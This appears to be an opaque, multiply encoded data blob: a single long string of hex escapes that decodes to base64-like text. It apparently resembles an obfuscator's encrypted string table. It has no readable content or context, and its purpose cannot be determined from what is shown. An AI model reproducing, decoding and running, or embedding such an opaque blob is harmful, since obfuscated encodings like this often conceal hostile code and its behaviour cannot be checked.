\x59\x4a\x31\x33\x43\x67\x4d\x4f\x4d\x77\x71\x2f\x44\x6e\x58\x52\x41\x42\x73\x4b\x50\x51\x55\x35\x6f\x4f\x55\x77\x41\x41\x63\x4f\x31\x77\x36\x37\x43\x6a\x30\x78\x35\x46\x69\x51\x46\x77\x37\x5a\x63\x77\x37\x62\x43\x75\x4d\x4b\x58\x77\x6f\x48\x43\x6c\x38\x4f\x65\x62\x4d\x4f\x36\x77\x37\x37\x43\x71\x6d\x42\x59\x77\x34\x6a\x43\x6e\x4d\x4f\x6f\x4f\x30\x68\x57\x77\x71\x49\x66\x62\x38\x4f\x72\x51\x4d\x4b\x55\x51\x32\x39\x49\x77\x37\x59\x4b\x77\x71\x49\x6e\x77\x35\x2f\x44\x74\x69\x7a\x43\x6e\x38\x4f\x6f\x65\x42\x58\x43\x6c\x63\x4b\x71\x52\x38\x4f\x65\x57\x63\x4b\x4d\x64\x52\x76\x43\x6b\x46\x62\x43\x73\x4d\x4f\x66\x77\x36\x56\x4a\x77\x70\x76\x43\x6a\x51\x54\x43\x75\x63\x4f\x6b\x47\x63\x4f\x51\x77\x6f\x7a\x44\x71\x79\x46\x55\x50\x38\x4b\x4e\x77\x71\x63\x4e\x77\x37\x72\x43\x6a\x47\x54\x43\x6e\x38\x4f\x4c\x77\x36\x6a\x44\x70\x73\x4b\x46\x64\x78\x55\x4a\x50\x56\x6a\x44\x74\x38\x4b\x2f\x4e\x73\x4b\x55\x4d\x38\x4b\x4a\x55\x63\x4b\x56\x77\x35\x6e\x43\x67\x63\x4f\x65\x77\x37\x76\x44\x70\x55\x54\x44\x6c\x6e\x67\x69\x62\x77\x49\x35\x77\x37\x54\x43\x72\x38\x4f\x6e\x77\x72\x41\x47\x77\x36\x64\x33\x50\x58\x44\x43\x6d\x63\x4b\x46\x63\x4d\x4b\x56\x41\x38\x4f\x73\x4f\x63\x4b\x69\x56\x33\x41\x79\x53\x73\x4b\x77\x64\x53\x66\x44\x6e\x69\x44\x43\x6c\x63\x4f\x36\x77\x35\x6a\x43\x72\x4d\x4b\x30\x77\x34\x62\x44\x68\x38\x4b\x48\x77\x72\x66\x44\x67\x63\x4b\x32\x77\x72\x33\x43\x69\x30\x2f\x44\x68\x68\x78\x61\x77\x72\x39\x30\x77\x35\x38\x59\x77\x36\x66\x43\x68\x4d\x4f\x6d\x53\x38\x4b\x34\x77\x34\x46\x76\x44\x63\x4f\x6f\x5a\x73\x4f\x4b\x4e\x78\x33\x43\x74\x69\x72\x43\x73\x78\x6a\x43\x69\x56\x4e\x6b\x77\x34\x55\x52\x45\x73\x4b\x36\x77\x34\x76\x43\x71\x52\x77\x39\x77\x37\x34\x6c\x52\x63\x4b\x35\x4a\x4d\x4b\x77\x48\x4d\x4b\x4d\x77\x35\x2f\x43\x6f\x41\x33\x44\x71\x51\x37\x44\x71\x73\x4b\x55\x77\x34\x68\x65\x77\x36\x31\x44\x77\x36\x34\x76\x77\x34\x39\x53\x4b\x4d\x4b\x34\x77\x70\x52\x4a\x77\x34\x72\x44\x6a\x79\x52\x37\x4a\x38\x4f\x73\x77\x72\x78\x37\x5a\x63\x4f\x73\x77\x35\x54\x43\x72\x63\x4f\x54\x45\x51\x62\x43\x76\x63\x4f\x56\x77\x71\x6a\x44\x6f\x38\x4f\x65\x77\x36\x66\x43\x68\x54\x4d\x49\x44\x38\x4b\x50\x4f\x51\x42\x30\x77\x35\x31\x55\x4e\x4d\x4b\x57\x64\x47\x78\x6f\x77\x37\x6a\x44\x72\x63\x4f\x31\x61\x56\x35\x62\x4b\x38\x4b\x4d\x58\x63\x4f\x59\x41\x77\x54\x44\x70\x68\x50\x43\x75\x38\x4b\x79\x77\x35\x62\x43\x6e\x4d\x4b\x43\x77\x35\x7a\x43\x69\x44\x6f\x72\x45\x31\x37\x43\x6e\x6c\x66\x44\x69\x47\x72\x44\x6f\x51\x49\x62\x47\x77\x44\x43\x76\x58\x62\x43\x68\x38\x4f\x71\x5a\x38\x4f\x53\x4f\x55\x33\x44\x73\x38\x4b\x53\x77\x70\x45\x33\x58\x38\x4b\x72\x77\x36\x6b\x48\x55\x38\x4b\x2f\x77\x35\x50\x44\x73\x4d\x4b\x49\x52\x38\x4b\x7a\x77\x70\x30\x7a\x52\x4d\x4b\x35\x52\x53\x50\x44\x6e\x42\x37\x44\x74\x46\x6c\x6a\x77\x6f\x77\x51\x77\x34\x50\x43\x6a\x48\x56\x4a\x46\x38\x4b\x68\x77\x71\x72\x44\x72\x6e\x6c\x2b\x53\x53\x6e\x44\x6e\x38\x4b\x45\x42\x73\x4f\x52\x42\x52\x2f\x44\x6d\x73\x4f\x36\x77\x37\x35\x72\x77\x36\x4a\x4d\x51\x41\x39\x51\x4c\x38\x4b\x58\x77\x72\x33\x43\x6a\x6a\x30\x6d\x52\x38\x4b\x68\x77\x70\x66\x43\x74\x38\x4f\x62\x77\x35\x7a\x44\x6b\x38\x4f\x71\x62\x44\x63\x46\x45\x79\x37\x44\x6c\x63\x4f\x59\x77\x36\x44\x43\x67\x78\x42\x61\x77\x6f\x4d\x4b\x4f\x42\x73\x76\x58\x4d\x4f\x5a\x5a\x43\x52\x65\x77\x37\x62\x43\x71\x43\x38\x61\x48\x42\x70\x72\x44\x53\x37\x44\x72\x38\x4f\x48\x4f\x56\x44\x44\x74\x53\x74\x37\x77\x37\x62\x43\x68\x63\x4b\x34\x46\x38\x4f\x41\x77\x35\x76\x44\x6c\x51\x6f\x36\x77\x6f\x6a\x43\x76\x77\x48\x44\x68\x4d\x4f\x36\x51\x6c\x6e\x43\x6c\x38\x4f\x6c\x77\x70\x44\x44\x71\x55\x6a\x44\x67\x67\x2f\x43\x6a\x46\x4d\x79\x58\x45\x54\x43\x76\x46\x6a\x43\x6f\x4d\x4f\x65\x77\x37\x33\x43\x6e\x6b\x38\x7a\x65\x41\x72\x43\x6f\x44\x45\x56\x52\x4d\x4f\x41\x41\x38\x4f\x5a\x77\x37\x72\x44\x73\x6e\x59\x2b\x4f\x4d\x4b\x4b\x65\x6e\x42\x57\x77\x72\x54\x44\x6f\x73\x4b\x7a\x4f\x63\x4f\x32\x4d\x73\x4b\x48\x51\x52\x6a\x44\x74\x51\x4a\x6d\x77\x70\x51\x73\x77\x71\x4c\x44\x6c\x30\x63\x6f\x77\x70\x58\x44\x73\x4d\x4b\x76\x51\x63\x4b\x4f\x77\x36\x46\x70\x64\x68\x33\x44\x69\x73\x4b\x6e\x52\x73\x4b\x46\x54\x48\x66\x43\x72\x53\x44\x43\x72\x38\x4b\x7a\x44\x63\x4f\x65\x77\x6f\x6b\x62\x66\x4d\x4b\x32\x58\x4d\x4b\x46\x77\x34\x4c\x43\x75\x77\x4e\x62\x57\x6c\x50\x43\x6e\x73\x4f\x52\x77\x34\x70\x4c\x77\x36\x35\x78\x4c\x51\x56\x66\x5a\x57\x70\x6d\x45\x78\x33\x43\x70\x73\x4b\x4d\x56\x63\x4b\x6b\x4c\x63\x4f\x4f\x41\x73\x4f\x50\x77\x34\x58\x43\x75\x48\x4c\x43\x6d\x53\x6f\x64\x77\x70\x31\x46\x77\x6f\x48\x43\x72\x46\x73\x58\x77\x71\x78\x57\x42\x67\x70\x61\x4f\x31\x2f\x44\x6e\x38\x4b\x5a\x53\x38\x4f\x62\x77\x37\x78\x53\x77\x6f\x7a\x44\x6f\x42\x42\x38\x77\x37\x4c\x44\x68\x6b\x66\x44\x69\x4d\x4b\x4b\x77\x70\x50\x44\x70\x4d\x4f\x52\x64\x44\x48\x43\x74\x6d\x42\x62\x4c\x32\x6c\x31\x77\x36\x5a\x72\x61\x58\x56\x43\x41\x67\x78\x58\x77\x36\x2f\x43\x6c\x47\x49\x42\x49\x73\x4f\x75\x77\x37\x73\x33\x77\x6f\x66\x43\x68\x79\x54\x44\x6c\x67\x50\x44\x71\x63\x4b\x4a\x56\x67\x58\x44\x69\x63\x4f\x69\x77\x37\x6b\x67\x77\x35\x33\x43\x69\x6b\x64\x4c\x77\x70\x33\x43\x6c\x6c\x67\x39\x58\x68\x6e\x43\x68\x69\x31\x33\x58\x79\x4c\x44\x74\x63\x4f\x76\x77\x71\x59\x63\x43\x73\x4f\x6f\x61\x63\x4f\x4a\x77\x36\x72\x43\x74\x41\x77\x53\x77\x72\x54\x44\x75\x68\x6f\x6a\x4b\x68\x6b\x64\x54\x42\x4d\x55\x59\x57\x78\x61\x77\x35\x70\x4a\x77\x34\x4a\x6d\x77\x34\x6f\x78\x4f\x47\x42\x72\x58\x73\x4b\x37\x65\x73\x4b\x53\x77\x70\x73\x38\x77\x6f\x72\x43\x67\x7a\x76\x44\x68\x38\x4b\x32\x77\x34\x50\x43\x69\x79\x58\x43\x72\x54\x54\x43\x6b\x38\x4f\x4a\x65\x38\x4f\x61\x77\x37\x6b\x6e\x77\x70\x58\x44\x6c\x78\x6a\x43\x68\x32\x6c\x67\x4f\x56\x2f\x43\x6a\x63\x4f\x38\x77\x36\x46\x32\x65\x63\x4f\x48\x77\x37\x34\x43\x77\x37\x66\x43\x75\x7a\x58\x43\x72\x73\x4f\x5a\x77\x70\x48\x44\x70\x73\x4b\x4b\x77\x71\x50\x43\x74\x4d\x4b\x58\x58\x68\x44\x43\x71\x73\x4b\x64\x42\x4d\x4f\x51\x77\x70\x50\x43\x6a\x4d\x4b\x78\x56\x57\x45\x43\x58\x38\x4b\x2f\x52\x73\x4f\x51\x54\x4d\x4b\x51\x46\x38\x4b\x51\x53\x55\x30\x43\x77\x71\x76\x44\x68\x4d\x4b\x64\x77\x71\x41\x47\x77\x6f\x58\x44\x74\x63\x4b\x39\x77\x36\x37\x43\x72\x42\x67\x77\x77\x37\x30\x6c\x4f\x79\x72\x43\x68\x51\x37\x44\x75\x68\x64\x4b\x50\x4d\x4b\x36\x77\x70\x76\x43\x76\x4d\x4f\x54\x77\x71\x67\x35\x52\x33\x51\x6e\x50\x38\x4b\x50\x47\x48\x30\x72\x77\x70\x30\x4e\x77\x70\x62\x43\x6f\x73\x4b\x5a\x77\x71\x6f\x77\x77\x6f\x66\x44\x69\x43\x6e\x44\x6d\x45\x6c\x51\x77\x72\x72\x44\x6c\x63\x4b\x6d\x77\x37\x59\x53\x77\x71\x33\x43\x69\x57\x52\x79\x77\x34\x6e\x44\x6f\x73\x4b\x69\x63\x4d\x4f\x4d\x77\x6f\x68\x54\x77\x37\x4e\x6d\x77\x34\x54\x43\x72\x43\x4e\x2b\x42\x63\x4f\x43\x4a\x32\x5a\x73\x58\x38\x4b\x68\x46\x38\x4f\x2f\x77\x37\x42\x64\x42\x79\x58\x43\x76\x38\x4f\x34\x55\x6c\x38\x46\x64\x56\x72\x43\x67\x38\x4f\x31\x77\x72\x7a\x43\x72\x38\x4b\x2f\x77\x36\x56\x54\x77\x37\x74\x6b\x58\x73\x4f\x48\x77\x36\x6e\x43\x6d\x4d\x4b\x45\x77\x35\x46\x77\x49\x56\x77\x66\x77\x36\x6b\x34\x77\x34\x42\x63\x77\x70\x51\x6a\x77\x71\x5a\x6e\x77\x35\x6c\x43\x77\x70\x52\x31\x44\x6b\x6e\x44\x74\x63\x4b\x45\x65\x73\x4b\x55\x46\x6c\x30\x66\x77\x72\x62\x44\x74\x73\x4f\x6c\x50\x38\x4b\x31\x77\x35\x4c\x43\x75\x63\x4b\x4d\x55\x67\x6a\x44\x6c\x4d\x4f\x74\x50\x4d\x4f\x45\x77\x35\x62\x43\x6d\x45\x78\x59\x77\x34\x55\x50\x77\x37\x6b\x58\x77\x71\x66\x44\x70\x4d\x4b\x47\x77\x37\x66\x44\x73\x4d\x4f\x53\x77\x35\x49\x62\x77\x72\x4d\x34\x48\x4d\x4f\x48\x64\x63\x4f\x4e\x4f\x7a\x54\x43\x6b\x79\x48\x44\x73\x4d\x4f\x37\x77\x70\x6e\x44\x72\x73\x4b\x6e\x77\x35\x4e\x46\x61\x67\x6f\x57\x44\x63\x4f\x6b\x77\x35\x59\x5a\x4e\x47\x4a\x6e\x63\x4d\x4b\x6b\x52\x30\x5a\x6d\x63\x6e\x7a\x43\x76\x42\x34\x61\x56\x6b\x4c\x44\x76\x68\x56\x75\x77\x70\x72\x43\x72\x73\x4b\x49\x77\x34\x4e\x76\x49\x44\x51\x78\x5a\x6e\x34\x58\x44\x69\x2f\x44\x69\x73\x4b\x7a\x77\x34\x35\x71\x77\x70\x55\x30\x77\x35\x33\x44\x6b\x73\x4b\x32\x77\x36\x50\x43\x76\x57\x58\x43\x67\x33\x78\x4a\x77\x71\x52\x74\x4e\x63\x4f\x39\x77\x6f\x76\x43\x75\x73\x4f\x46\x77\x36\x4c\x43\x71\x73\x4b\x68\x48\x73\x4b\x35\x41\x4d\x4b\x42\x56\x57\x78\x67\x59\x57\x50\x43\x76\x63\x4b\x64\x4a\x30\x54\x44\x72\x58\x62\x43\x69\x63\x4f\x41\x77\x36\x74\x78\x53\x63\x4b\x77\x77\x35\x72\x43\x68\x4d\x4f\x46\x77\x37\x7a\x44\x6c\x63\x4b\x74\x77\x72\x7a\x43\x6b\x48\x59\x56\x77\x35\x50\x43\x74\x69\x6b\x44\x77\x72\x52\x74\x52\x55\x45\x76\x4b\x58\x49\x71\x55\x73\x4f\x33\x54\x78\x37\x44\x75\x58\x6f\x2f\x77\x70\x73\x42\x65\x53\x34\x2b\x51\x73\x4f\x36\x77\x70\x62\x43\x6e\x63\x4b\x50\x77\x35\x62\x44\x73\x79\x41\x62\x77\x70\x70\x38\x77\x35\x7a\x44\x71\x63\x4f\x6f\x77\x37\x51\x2b\x77\x36\x6b\x65\x77\x35\x67\x37\x77\x37\x33\x44\x72\x63\x4b\x58\x77\x72\x74\x51\x77\x71\x52\x63\x43\x4d\x4f\x34\x5a\x38\x4f\x4d\x55\x38\x4f\x43\x4c\x63\x4b\x53\x4a\x73\x4b\x6d\x4d\x73\x4b\x35\x4f\x51\x5a\x6a\x52\x43\x44\x43\x6b\x52\x41\x36\x45\x63\x4f\x48\x77\x34\x44\x43\x74\x38\x4b\x44\x59\x38\x4f\x6a\x53\x6b\x56\x61\x59\x38\x4f\x6c\x4d\x51\x6e\x44\x6c\x52\x76\x44\x73\x58\x6e\x44\x6d\x4d\x4b\x70\x77\x37\x31\x67\x77\x36\x2f\x43\x6e\x63\x4f\x66\x42\x73\x4f\x77\x77\x70\x4c\x43\x71\x67\x50\x43\x6c\x46\x2f\x43\x76\x44\x39\x55\x44\x4d\x4f\x48\x44\x6b\x39\x54\x77\x37\x4d\x4c\x4e\x63\x4b\x43\x66\x31\x56\x47\x46\x30\x4c\x44\x76\x58\x66\x43\x73\x63\x4b\x65\x77\x36\x42\x6c\x47\x38\x4f\x31\x77\x36\x6f\x48\x4b\x38\x4f\x7a\x4b\x4d\x4f\x6c\x45\x73\x4b\x4d\x55\x32\x45\x71\x4c\x4d\x4f\x51\x45\x69\x6f\x61\x49\x63\x4f\x71\x77\x70\x4c\x43\x68\x4d\x4f\x51\x4a\x63\x4b\x6d\x77\x34\x58\x43\x76\x73\x4f\x30\x77\x71\x45\x38\x77\x72\x6c\x4d\x77\x36\x42\x67\x4e\x43\x58\x44\x6f\x6c\x34\x4e\x77\x37\x63\x62\x54\x51\x41\x46\x62\x63\x4b\x68\x47\x48\x72\x44\x6e\x30\x72\x43\x73\x63\x4b\x63\x77\x37\x4c\x44\x6b\x38\x4b\x36\x77\x71\x6e\x44\x6a\x4d\x4b\x6d\x77\x35\x2f\x44\x72\x48\x58\x44\x6f\x45\x72\x44\x6d\x63\x4f\x51\x51\x51\x7a\x43\x71\x73\x4b\x46\x47\x7a\x63\x6f\x77\x71\x2f\x44\x6d\x63\x4b\x6a\x52\x38\x4f\x55\x77\x34\x6a\x43\x6d\x63\x4b\x6b\x59\x38\x4f\x53\x4f\x48\x2f\x43\x67\x51\x73\x7a\x77\x36\x74\x43\x77\x36\x77\x67\x56\x57\x50\x43\x68\x38\x4b\x2f\x56\x54\x58\x44\x73\x69\x54\x44\x72\x78\x6e\x44\x6d\x73\x4b\x34\x49\x63\x4f\x46\x53\x63\x4f\x51\x61\x4d\x4b\x4d\x63\x38\x4f\x36\x77\x35\x72\x43\x75\x42\x48\x44\x74\x73\x4b\x75\x77\x36\x2f\x44\x6f\x73\x4b\x2b\x47\x47\x6e\x43\x6a\x4d\x4f\x51\x42\x52\x68\x74\x77\x36\x34\x6f\x77\x36\x74\x35\x77\x6f\x6b\x5a\x77\x35\x66\x43\x69\x53\x6a\x44\x6c\x6e\x66\x44\x76\x77\x59\x61\x77\x72\x4d\x74\x77\x34\x6f\x33\x4a\x63\x4b\x42\x52\x44\x6a\x44\x72\x4d\x4f\x79\x63\x46\x70\x62\x54\x4d\x4f\x39\x77\x71\x6e\x43\x6e\x73\x4b\x64\x77\x6f\x52\x49\x49\x4d\x4f\x4c\x64\x4d\x4f\x72\x5a\x4d\x4f\x59\x77\x71\x54\x44\x6b\x73\x4b\x6f\x44\x63\x4f\x63\x64\x73\x4b\x6b\x77\x35\x46\x6a\x77\x35\x67\x2f\x77\x71\x6f\x55\x77\x37\x4d\x52\x41\x51\x2f\x44\x6c\x43\x46\x51\x59\x73\x4b\x57\x47\x52\x4c\x43\x76\x47\x72\x44\x73\x6c\x77\x30\x53\x38\x4b\x56\x4f\x6d\x33\x44\x76\x38\x4b\x64\x62\x38\x4f\x4d\x59\x6e\x6b\x56\x77\x35\x68\x67\x59\x57\x6b\x7a\x77\x70\x66\x43\x6c\x38\x4b\x72\x4d\x47\x46\x31\x77\x6f\x68\x78\x59\x42\x6e\x43\x6a\x4d\x4f\x65\x41\x63\x4b\x47\x55\x63\x4b\x31\x4f\x73\x4f\x44\x77\x36\x4c\x44\x6b\x63\x4b\x70\x77\x35\x50\x44\x6b\x42\x55\x57\x4b\x4d\x4f\x78\x5a\x48\x77\x4c\x51\x38\x4b\x79\x77\x6f\x4c\x44\x71\x4d\x4f\x36\x77\x36\x41\x33\x62\x54\x2f\x44\x73\x51\x62\x43\x6f\x38\x4f\x57\x63\x4d\x4b\x36\x45\x33\x39\x43\x77\x71\x30\x77\x77\x34\x68\x38\x62\x4d\x4f\x64\x77\x72\x73\x62\x54\x57\x72\x43\x75\x56\x6e\x43\x76\x63\x4b\x41\x77\x6f\x5a\x65\x77\x71\x6e\x43\x68\x47\x54\x43\x76\x68\x44\x44\x73\x73\x4f\x52\x62\x4d\x4f\x32\x55\x41\x72\x43\x6d\x38\x4b\x47\x55\x6a\x62\x43\x6d\x63\x4b\x74\x4c\x4d\x4f\x43\x48\x73\x4f\x54\x77\x37\x37\x44\x68\x69\x66\x43\x6e\x44\x55\x34\x4f\x73\x4b\x75\x43\x6b\x62\x44\x71\x32\x76\x43\x6a\x38\x4b\x48\x77\x35\x78\x33\x61\x54\x72\x43\x67\x4d\x4b\x53\x77\x71\x6c\x6e\x58\x38\x4f\x46\x65\x48\x35\x67\x77\x6f\x37\x43\x73\x4d\x4b\x72\x65\x56\x6f\x4a\x54\x6c\x6c\x71\x77\x71\x6b\x77\x59\x30\x73\x47\x77\x37\x55\x63\x43\x7a\x62\x44\x74\x4d\x4f\x4c\x77\x34\x38\x43\x77\x37\x38\x4d\x77\x34\x4e\x58\x77\x6f\x59\x36\x48\x6d\x73\x56\x77\x35\x37\x43\x74\x38\x4f\x51\x77\x6f\x70\x31\x53\x31\x48\x43\x6d\x73\x4f\x39\x77\x34\x54\x44\x68\x48\x4a\x2f\x77\x35\x6a\x43\x6f\x6a\x45\x6e\x77\x37\x66\x44\x72\x6d\x7a\x43\x67\x69\x7a\x43\x6b\x56\x38\x35\x4f\x43\x55\x36\x77\x37\x6e\x43\x69\x73\x4b\x79\x77\x37\x37\x44\x76\x73\x4f\x4a\x62\x77\x56\x35\x66\x67\x6b\x4d\x77\x70\x5a\x34\x77\x70\x54\x43\x6c\x4d\x4b\x4c\x4a\x38\x4b\x52\x63\x63\x4f\x6d\x77\x34\x58\x44\x67\x68\x50\x43\x75\x57\x7a\x43\x74\x73\x4f\x70\x77\x70\x51\x64\x52\x38\x4f\x6d\x63\x4d\x4b\x52\x4e\x54\x2f\x43\x6b\x38\x4b\x51\x45\x38\x4f\x4f\x56\x6c\x66\x44\x67\x57\x54\x44\x6b\x38\x4f\x35\x5a\x38\x4f\x2f\x77\x71\x51\x51\x77\x34\x35\x68\x77\x70\x56\x70\x49\x47\x45\x4d\x5a\x43\x72\x44\x71\x63\x4b\x56\x65\x52\x2f\x43\x68\x63\x4b\x4f\x62\x73\x4b\x44\x42\x4d\x4f\x66\x77\x6f\x78\x49\x77\x35\x4e\x6d\x77\x37\x42\x2b\x77\x35\x76\x43\x72\x73\x4f\x6e\x51\x46\x4d\x67\x77\x6f\x44\x43\x74\x30\x7a\x44\x76\x73\x4f\x34\x59\x63\x4f\x46\x59\x73\x4b\x6e\x77\x36\x33\x43\x6c\x4d\x4b\x75\x41\x4d\x4b\x41\x44\x63\x4b\x6e\x62\x4d\x4f\x6d\x47\x58\x35\x78\x77\x70\x48\x43\x69\x6d\x67\x46\x51\x47\x6a\x44\x6a\x63\x4f\x47\x49\x4d\x4b\x53\x77\x34\x64\x54\x4e\x73\x4f\x2b\x47\x55\x66\x44\x71\x47\x54\x43\x6d\x38\x4f\x4f\x48\x38\x4f\x32\x4f\x57\x62\x43\x6c\x4d\x4f\x38\x77\x71\x46\x69\x77\x37\x39\x4e\x4e\x4d\x4f\x4a\x65\x46\x6a\x44\x71\x4d\x4b\x68\x42\x63\x4f\x4a\x77\x34\x7a\x43\x6c\x30\x6c\x61\x41\x63\x4b\x58\x77\x37\x2f\x44\x72\x4d\x4f\x5a\x4a\x6c\x68\x70\x77\x6f\x7a\x43\x70\x58\x66\x43\x68\x6a\x7a\x43\x74\x38\x4b\x65\x5a\x46\x44\x43\x68\x38\x4f\x6d\x77\x70\x33\x43\x71\x73\x4b\x2f\x4c\x38\x4b\x70\x4c\x42\x54\x43\x69\x4d\x4f\x43\x52\x38\x4f\x63\x77\x72\x2f\x44\x74\x51\x6c\x37\x77\x71\x6b\x69\x52\x63\x4f\x48\x61\x38\x4f\x43\x77\x34\x77\x58\x62\x51\x62\x44\x6b\x69\x72\x43\x6a\x43\x31\x49\x58\x32\x4a\x44\x50\x73\x4b\x55\x64\x54\x42\x6a\x77\x71\x6a\x43\x68\x38\x4f\x73\x77\x6f\x67\x7a\x77\x6f\x33\x44\x70\x51\x37\x43\x6d\x4d\x4b\x30\x77\x36\x6f\x42\x61\x38\x4b\x51\x77\x72\x78\x55\x54\x31\x31\x34\x77\x35\x50\x44\x6d\x63\x4b\x77\x45\x63\x4f\x6d\x77\x35\x56\x50\x55\x77\x72\x44\x74\x63\x4f\x30\x42\x47\x41\x56\x63\x44\x5a\x2f\x77\x36\x70\x6f\x59\x52\x48\x44\x68\x38\x4f\x6c\x43\x32\x6c\x76\x41\x63\x4f\x4e\x77\x34\x4a\x51\x77\x70\x52\x41\x54\x6d\x74\x79\x77\x36\x4e\x35\x77\x37\x46\x42\x61\x38\x4b\x4b\x4f\x46\x67\x68\x77\x70\x39\x4b\x4b\x38\x4f\x41\x46\x63\x4f\x79\x56\x47\x59\x53\x77\x36\x7a\x44\x72\x63\x4b\x42\x77\x37\x68\x53\x77\x34\x30\x31\x62\x38\x4b\x72\x54\x38\x4f\x57\x44\x42\x51\x52\x77\x34\x58\x44\x75\x30\x76\x43\x6a\x6a\x34\x78\x4f\x38\x4b\x37\x77\x34\x39\x54\x77\x37\x76\x44\x6a\x63\x4b\x79\x63\x63\x4b\x68\x77\x34\x72\x44\x6a\x63\x4f\x71\x65\x47\x62\x43\x75\x42\x37\x43\x71\x38\x4b\x52\x41\x67\x30\x41\x77\x34\x34\x37\x5a\x73\x4f\x36\x4c\x46\x66\x43\x76\x63\x4f\x34\x77\x70\x72\x43\x73\x4d\x4b\x7a\x48\x6e\x48\x43\x6a\x38\x4f\x74\x77\x72\x48\x44\x75\x63\x4f\x43\x4e\x63\x4f\x53\x48\x55\x33\x43\x6a\x73\x4b\x37\x77\x71\x78\x73\x62\x73\x4f\x77\x77\x6f\x5a\x67\x77\x71\x4a\x53\x77\x72\x58\x43\x72\x52\x66\x44\x6f\x51\x48\x44\x76\x55\x51\x42\x47\x48\x2f\x43\x6f\x43\x73\x59\x77\x35\x7a\x43\x76\x63\x4b\x34\x77\x72\x5a\x65\x77\x71\x59\x2f\x77\x72\x62\x43\x73\x63\x4f\x48\x77\x6f\x67\x69\x49\x4d\x4f\x50\x77\x6f\x4c\x43\x6e\x73\x4b\x50\x77\x36\x6e\x43\x6d\x6e\x4c\x44\x67\x77\x4c\x44\x67\x56\x72\x44\x72\x69\x50\x44\x71\x38\x4b\x5a\x55\x4d\x4f\x7a\x59\x77\x6b\x66\x77\x34\x6e\x44\x69\x68\x6e\x44\x6c\x38\x4f\x54\x43\x79\x58\x43\x69\x73\x4b\x41\x47\x6e\x54\x43\x70\x73\x4b\x37\x61\x63\x4b\x64\x77\x6f\x54\x44\x6f\x46\x38\x72\x77\x72\x6c\x57\x77\x72\x39\x46\x64\x38\x4f\x51\x77\x71\x6c\x76\x4f\x73\x4b\x73\x77\x34\x41\x59\x56\x63\x4b\x44\x4b\x73\x4f\x59\x66\x63\x4f\x2b\x77\x36\x33\x44\x73\x63\x4f\x48\x66\x52\x70\x73\x57\x4d\x4f\x42\x41\x63\x4f\x59\x53\x6c\x44\x44\x73\x63\x4b\x6c\x77\x72\x62\x44\x74\x31\x42\x59\x48\x6d\x51\x65\x64\x4d\x4f\x61\x59\x30\x4e\x61\x51\x63\x4f\x67\x51\x54\x34\x50\x77\x35\x56\x77\x77\x37\x5a\x31\x77\x6f\x73\x56\x46\x43\x51\x48\x77\x37\x35\x7a\x4a\x6c\x76\x44\x6f\x63\x4f\x38\x4b\x67\x31\x6e\x56\x43\x63\x70\x44\x43\x62\x44\x71\x63\x4f\x75\x66\x63\x4f\x45\x42\x46\x6e\x43\x69\x4d\x4f\x64\x77\x70\x4d\x79\x47\x63\x4b\x78\x77\x34\x38\x51\x77\x34\x41\x39\x52\x6e\x41\x38\x62\x69\x34\x6e\x77\x6f\x39\x64\x77\x71\x76\x43\x6c\x57\x6a\x44\x6a\x33\x46\x5a\x51\x63\x4b\x4f\x77\x72\x37\x44\x75\x38\x4b\x62\x77\x70\x54\x44\x6e\x63\x4f\x46\x77\x70\x6e\x43\x75\x54\x2f\x43\x68\x33\x6a\x44\x6b\x73\x4b\x48\x77\x71\x52\x34\x4d\x48\x37\x44\x6d\x57\x68\x70\x77\x35\x6b\x6b\x4a\x38\x4f\x6a\x47\x6d\x4e\x65\x77\x71\x48\x44\x6f\x6a\x42\x46\x64\x38\x4b\x6f\x47\x63\x4f\x55\x45\x73\x4f\x32\x51\x4d\x4f\x4a\x77\x36\x35\x4a\x47\x31\x41\x79\x77\x35\x54\x43\x6e\x47\x58\x43\x76\x73\x4b\x51\x4d\x63\x4b\x2b\x77\x72\x4c\x43\x6b\x32\x6e\x44\x75\x33\x51\x35\x66\x38\x4b\x38\x50\x73\x4f\x37\x52\x73\x4b\x2b\x77\x72\x7a\x43\x6e\x4d\x4f\x70\x77\x34\x6f\x5a\x77\x36\x63\x36\x50\x38\x4f\x51\x49\x68\x70\x73\x77\x70\x48\x43\x73\x44\x4e\x38\x77\x71\x48\x43\x71\x73\x4f\x64\x46\x38\x4b\x4a\x77\x36\x52\x42\x47\x78\x74\x63\x45\x38\x4f\x6f\x77\x71\x6a\x44\x70\x78\x48\x44\x6d\x38\x4b\x59\x49\x4d\x4f\x6a\x48\x57\x66\x44\x75\x38\x4b\x67\x56\x42\x37\x43\x74\x32\x68\x52\x57\x4d\x4b\x4a\x43\x4d\x4f\x44\x56\x31\x67\x7a\x77\x36\x59\x55\x77\x36\x68\x69\x77\x36\x35\x4f\x41\x4d\x4f\x39\x49\x4d\x4f\x4e\x77\x72\x64\x55\x64\x78\x42\x6e\x62\x6b\x52\x76\x46\x38\x4f\x36\x77\x36\x72\x43\x67\x38\x4f\x45\x77\x37\x38\x4f\x77\x35\x52\x42\x77\x71\x70\x59\x4e\x46\x42\x6c\x77\x70\x7a\x43\x6b\x4d\x4f\x32\x4f\x6d\x44\x44\x74\x78\x41\x54\x77\x71\x76\x44\x75\x52\x46\x48\x57\x47\x78\x41\x66\x63\x4f\x34\x4a\x38\x4b\x57\x4c\x7a\x45\x57\x47\x63\x4b\x75\x77\x36\x6f\x4d\x4d\x6a\x6b\x39\x77\x36\x6c\x31\x77\x37\x52\x42\x48\x73\x4b\x42\x4d\x73\x4f\x70\x4d\x63\x4f\x55\x56\x6d\x2f\x44\x68\x4d\x4f\x2f\x77\x34\x77\x47\x5a\x4d\x4b\x77\x4e\x32\x2f\x44\x6e\x63\x4f\x62\x77\x34\x59\x58\x77\x70\x31\x78\x65\x69\x38\x4f\x51\x77\x51\x76\x77\x72\x64\x5a\x77\x71\x64\x4b\x62\x6e\x31\x6e\x77\x35\x6b\x72\x61\x53\x44\x43\x76\x47\x4c\x44\x67\x44\x54\x43\x72\x46\x76\x43\x68\x38\x4f\x66\x77\x72\x35\x54\x56\x53\x55\x57\x44\x4d\x4f\x74\x77\x35\x33\x44\x6d\x63\x4b\x69\x51\x55\x72\x44\x6d\x6c\x4c\x44\x74\x56\x4a\x4f\x77\x36\x64\x6a\x58\x63\x4b\x31\x77\x36\x30\x78\x56\x7a\x51\x58\x77\x34\x56\x6e\x66\x46\x6c\x7a\x45\x52\x54\x43\x75\x6a\x39\x6d\x43\x38\x4f\x55\x77\x71\x62\x44\x73\x63\x4b\x79\x77\x6f\x54\x43\x68\x33\x46\x37\x77\x35\x7a\x43\x74\x53\x6a\x43\x6d\x69\x64\x5a\x55\x53\x74\x4b\x77\x35\x62\x43\x72\x67\x58\x44\x75\x44\x62\x44\x67\x58